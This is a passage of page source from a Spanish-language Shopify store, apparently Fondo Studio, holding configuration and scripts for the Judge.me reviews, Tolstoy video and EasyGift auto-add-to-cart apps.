Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Fondo Studio ","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Fondo Studio "};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1A295E;--jdgm-secondary-color: rgba(26,41,94,0.1);--jdgm-star-color: #F4EA4E;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1A295E;--jdgm-paginate-color: #1A295E;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1A295E}.jdgm-histogram__bar-content{background-color:#1A295E}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1A295E}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F4EA4E}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Fondo Studio '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=fondo-studio.myshopify.com
  data-app-key=fc8d7929-34f4-4061-bb11-81f353314194
  data-should-use-cache=true
  data-cache-version=19a57a902f8
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7180113969197
  data-template-name="product"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=fondo-studio.myshopify.com
  data-app-key=fc8d7929-34f4-4061-bb11-81f353314194
  data-should-use-cache=true
  data-cache-version=19a57a902f8
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7180113969197
  data-collection-id=""
  data-template-name="product"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=fondo-studio.myshopify.com
  data-app-key=fc8d7929-34f4-4061-bb11-81f353314194
  data-should-use-cache=true
  data-cache-version=19a57a902f8
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=7180113969197
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=money>$ {{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=fondo-studio.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg5NzkyMjY=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-10-26T20:22:07.541Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Free&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;es&quot;,&quot;shopDomain&quot;:&quot;fondostudio.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4OTc5MjI2');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-10-26T20:22:07.541Z","appVersion":"3.0","subscriptionName":"Free","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null}},"translations":null,"defaultLocale":"es","shopDomain":"fondostudio.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
